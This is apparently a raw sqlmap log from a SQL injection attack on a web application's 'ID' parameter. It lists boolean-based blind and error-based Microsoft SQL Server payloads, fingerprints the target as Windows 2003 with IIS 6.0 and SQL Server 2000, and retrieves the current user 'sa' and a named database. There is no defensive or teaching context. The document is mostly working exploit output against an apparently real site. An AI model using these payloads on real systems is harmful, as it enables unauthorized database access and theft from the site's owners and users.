 sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=51 AND 9049=9049

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ID=51 AND 3202=CONVERT(INT,(CHAR(58)+CHAR(115)+CHAR(120)+CHAR(111)+
CHAR(58)+(SELECT (CASE WHEN (3202=3202) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(5
8)+CHAR(120)+CHAR(114)+CHAR(103)+CHAR(58)))
---
[20:17:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:17:16] [INFO] fetching current user
[20:17:16] [INFO] resumed: sa
current user:    'sa'
[20:17:16] [INFO] fetching current database
[20:17:16] [INFO] resumed: xshaier988haier
current database:    'xshaier988haier'